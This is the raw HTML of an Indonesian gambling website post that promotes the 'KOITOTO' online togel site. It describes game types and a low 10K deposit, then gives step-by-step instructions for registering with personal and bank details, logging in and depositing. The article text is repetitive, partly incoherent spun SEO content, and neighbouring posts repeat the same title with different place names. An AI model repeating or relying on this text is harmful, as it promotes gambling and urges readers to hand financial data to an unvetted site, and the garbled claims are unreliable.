!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=587' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-587 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-587" class="post-587 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang benar-benar puas main togel sudah pasti dapat mencoba masuk di web-site judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, sudah pasti di sini juga bukan cuma dapat main togel online tetapi begitu banyak banyak sekali keuntungan yang berada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tapi, sebelumnya Anda masuk di blog ini juga tentunya silahkan cari kabar dahulu data mengenai situs yang ini. Dengan tahu infonya pastilah ini bakal meringankan Anda buat dapat masuk dan main di websitenya.</p>
<h2>Mengenali lebih dekat sama website judi togel online</h2>
<p>Untuk Anda yang ingin masuk di blog ini tentunya saat ini silahkan mencari dahulu data terkait web-site judi togel ini. Tapi, apabila memang tidak tahu ada apakah data terkait web-site ini, yok silahkan langsung baca secara detail berikut di bawah ini:</p>
<h2>1. Type permainan di web-site judi togel</h2>
<p>Buat Anda yang pengen bermain di website ini tentunya silahkan cari info dahulu kalaupun di web-site ini terang ada begitu banyak permainan yang sangat menarik. Tapi, sudah mengetahui tak ada games apa di site ini serta baca secara lengkap berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memang betul dengan masuk dan main di blog ini bukan cuma dapat memperoleh banyak permainan lain bukan sekedar togel.<br />
Kalau memanglah pengen bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk dan main di blog ini lantas sudah pasti di sini akan mendapati nilai deposit yang paling rendah. Pikirkan kalau dengan masuk di web-site ini bisa deposit 10K. Renungkan kalau siapa saja sampai pemain baru saja sekali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Sistem deposit</h2>
<p>Dengan masuk di site ini juga tentunya Anda menjadi pemain juga dapat deposit memakai banyak sistem. Pikirkan dengan adanya banyak sistem juga meringankan pemain buat main di web ini. Tapi, telah ketahui belum apa langkahnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di web ini bakal bikin gampang saat pengen bermain di web ini . Maka, pastinya siapa saja akan berasa lebih gampang main di web ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web-site ini lantas sudah pasti ada pelayanan 24 jam hingga memanglah akan tambah ringan main di blog ini dan dapat main kapan saja. Dengan begitu, bila ingin bermain sepanjang hari juga juga dapat semakin ringan.</p>
<h2>Model permainan yang berada di web-site judi togel online</h2>
<p>Dengan masuk dan main di web-site ini pasti akan mendapat banyak permainan yang paling menari. Anda selaku pemain pastinya harus tahu ada games apa yang berada pada site ini. Judi togel online seperti 4D ini pasti memang tidak ada tidak mirip dengan permainan togel darat.</p>
<p>Akan tetapi, betul-betul dipakai di sini amatlah hebat serta tentu memang lebih efektif. Sampai yang berada pada dalam permainan itu itu juga tentu Anda di sini hanya butuh mengira angka yang hendak keluar kedepan.<br />
Maka di sinu silahkan Anda untuk pastikan saja dahulu angka-angka yang Anda ramalan di sini. Serta selanjutnya, selanjutnya pasti akan juga tampil dalam hasil keluaran angka yang ada dari pasaran yang bakal diputuskan.<br />
Akan tetapi, kalau memanglah rupanya opsi atau ramalan angka yang Anda bikin rupanya keluar serta betul, tentunya di sini Anda akan berhasil lolos jadi orang juara. Serta berikut di bawah ini tentunya sudah dikasih tahu ada games apa di web judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama dan dapat Anda mainkan di web-site ini merupakan kembang kempis. Untuk yang belum mengetahui jika permainan yang berikut juga termasuk ke model permainan yang udah ada lama dan tentu saja ini juga sangat juga popular.<br />
Dalam judi togel online itu sudah pasti kelak juga Anda pun perlu menduga angka yang kembang atau kian dapat dikatakan dengan angka yang besar disamping awal mula atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil terdapat pada segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda menentukan untuk masuk serta main di web-site ini lantas pastinya Anda akan dapat main di games tengah pinggir. Buat Anda yang belum mengetahui kalau permainan togel tengah Pinggir ini sebagai macam games online togel yang menuntut pemain buat menduga.<br />
Tapi, di sini juga sudah pasti pemain harus memastikan angka sisi tengah serta sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah umumnya cuma bakal terbagi atas angka 25 sampai angka 74.<br />
Mengenai di sini untuk angka pinggir memang terbagi dari pinggir kecil, adalah angka 0 sampai 24 serta buat pinggir besar pastilah ini terdapat di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang mau masuk serta main di site ini lantas pastinya Anda pun butuh coba main di games standard yang sangat juga popular. Untuk Anda yang belum mengetahui kalau model permainan ini pasti memanglah juga di kenal bernama Togel Standard.<br />
Tipe permainan yang semacam ini malah rata-rata memang begitu banyak dimainkan oleh beberapa pemain yang dapat di katakan masih pemula. Dipicu buat dapat mendalami ketetapan main yang ada di dalam games ini dapat dikatakan benar-benar gampang.<br />
Di sini juga pastinya Anda pun cuman perlu mengerjakan tebakan angka kecil atau besar. Di sini juga Anda juga disuruh untuk dapat tentukan angka genap atau bahkan juga angka ganjil yang selanjutnya tentu akan tampil di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di site ini juga sudah pasti Anda pun mempunyai peluang buat dapat main permainan togel Shio. Buat yang belum ketahui kalau games yang ini sudah pasti begitu gampang karena cukup dimainkan dengan secara menduga angka shio.<br />
Nama shio ini untuk yang belum mengetahui sesungguhnya diambil oleh sebab biasanya beberapa pemain yang dapat mendapati naluri saat mimpi . Maka, tidaklah aneh bila permainan ini benar-benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga pastinya pemain pasti pula bakal disuruh buat pakai lambang hewan itu buat dapat lakukan tebakan dua angka. Soal ini pasti begitu gampang jika memang Anda terus coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di site ini juga ada permainan yang begitu menarik yakni 50:50 ini yakni permainan dengan didalamnya punyai ketentuan spesial. Banyak pemain dalam games ini juga kedepan harus gunakan struktur pasaran taruhan yang ada pada dalam judi online togel.</p>
<p>Selanjutnya, tentunya di sini lantas tentunya pemain pula butuh melaksanakan pemutusan prakiraan untuk angka ganjil juga angka<br />
yang genap dan besar dan kecil yang selanjutnya ingin dimainkan. Sebaiknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang pengin masuk serta main togel di web ini juga sudah pasti memang butuh coba main games 2D 3D serta 4D. Untuk model games togel online yang ini tentunya jadi satu diantara permainan yang sangat populer namun juga memanglah sangat banyak disenangi sekarang ini.</p>
<p>Angka D yang berdi belakang tentunya pula membuktikan digit, di mana kedepannya Kalau Anda memutuskan permainan 2D itu benar-benar berarti Anda dapat coba menduga 2 angka, begitu pula buat tipe 3D dan 4D . Sehingga, rasanya Anda juga butuh coba main games yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk dan main di web-site ini juga sudah pasti Anda dapat mencoba main di games yang amat gacor yakni tusuk bebas. Sampai permainan yang satu berikut juga sudah sukses jadi salah satunya type permainan yang gak kalah digemari beberapa pemain togel.<br />
Anda saat main permainan ini sudah pasti tidak membutuhkan rumus yang benar-benar sulit supaya dapat tentukan prakiraan yang berada di dalam permainan itu. Juga di sini juga sudah pasti Anda pun hanya butuh mengira satu angka serta jika menembus, Anda dapat lolos sebagai juara.</p>
<p>Maka bagaimana pasti Anda juga dapat juga coba games yang berikut. Siapa yang tahu permainan ini begitu sesuai pastinya di site ini juga Anda dapat coba menang. Dengan memenanginya pastilah Anda juga akan dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di web-site ini juga sudah pasti Anda bisa mencoba masuk dan main di games tusuk tepat. Bahkan juga permainan yang satu berikut juga betul-betul membuat beberapa pemain cuman perlu melaksanakan tebakan cuman 1 angka yang pas atau dua angka.<br />
Apabila memanglah sukses menduga secara benar pastilah Anda disebutkan jadi pemain. Tetapi, perlu diingat yakini harus dapat main dengan sangatlah benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas pastinya Anda juga punyai peluang buat dapat mencoba main di tusuk 2D Macau yang paling ternama. Buat model permainan yang ini pastinya bisa di katakan sama dengan tipe permainan togel tusuk bebas lainnya.<br />
Sehingga di permainan ini sudah pasti Anda sebagai pemain hanya butuh menduga angka secara bebas menjadi prakiraan. Bila memanglah tebakannya juga betul, pastilah Anda dalam ini merupakan juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang sangat referensi di web-site ini yakni tusuk naga. Games ini juga memang tiada perbedaannya seperti permainan togel 3D sebab di sini Anda diwajibkan buat dapat menduga sejumlah 3 angka agar dapat keluar jadi juara serta bisa hadiahnya.</p>
<h2>Langkah mendaftar serta main di blog judi togel online</h2>
<p>Barangkali sesudah dengar ada banyak permainan menarik, Anda juga miliki impian masuk dan main didalamnya. Jika memang itu ialah kemauan Anda, silahkan masuk dengan turuti teknik yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Trik yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman inti udah disiapkan menu berbentuk login dan registrasi. Tapi kalaupun benar-benar bila belum mempunyai account silahkan buat click pendaftaran atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau sudah click daftar pastinya cara seterusnya yakni dengan mengerjakan pengisian formulir register yang udah disajikan blog judi togel online. Di sini Anda nanti bakal disuruh lakukan pengisian data personal.<br />
Adapun yang Anda isi merupakan alamat komplet, nama komplet, nomor telephone, alamat e mail, nomor rekening serta data yang dibutuhkan yang lain. Penting buat Anda, kalau saat sebelum kirim semuanya data personal, yakinkan check dahulu semua.</p>
<h2>Silahkan click submit di blog judi togel online</h2>
<p>Apabila betul-betul formulir register di sini udah Anda isi segalanya dengan komplet tentu di sini cara yang paling akhir yaitu Anda harus click ok atau submit. Sesudah itu, silahkan nanti beberapa saat sampai ada notifikasi dari situs togel online jika Anda sudah sukses masuk.</p>
<p>Langkah daftar serta masuk dalam website yang satu berikut rupanya sangatlah gampang serta cepat. Namun ini kali Anda barangkali tidak dapat mainkan semuanya permainan yang berada pada site ini . Maka, pasti di sini juga mesti deposit sedikitnya dapat dalam jumlah paling kecil.</p>
<p>Mengenai lalu buat dapat lakukan registrasi pastinya sangat ringan hanya karena hanya klik daftar serta langsung bisa turuti saja semua perintah yang tampil di sana. Dengan begitu, pasti proses registrasi di sini akan langsung tuntas.</p>
<h2>Trik login di blog judi togel online</h2>
<p>Untuk Anda yang baru-baru ini mempunyai account pasti buat mulai bisa main mesti tahu metode login. Sayang sampai sekarang lantas ada banyak yang belum ketahui metode login dan silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini udah sukses login ke webnya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Buat yang udah login serta ingin bermain tentunya dapat. Tapi, di sini harus deposit dahulu. Sayang masihlah banyak yang belum ketahui bagaimanakah cara deposit dan silahkan langsung turuti langkah berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah dan rekening punya Anda.<br />
• Pastikan cek kembali hingga semua data betul serta tak salah.<br />
• Untuk jumlah deposit tak perlu begitu besar dapat juga cuma 10K saja.<br />
• Jika memang seluruhnya data udah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit dan langsung bisa mulai perjudian togel apa dan dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:40+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-587 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-cikalongkulon/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Cikalongkulon</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-sungai-geringging/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Sungai Geringging</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
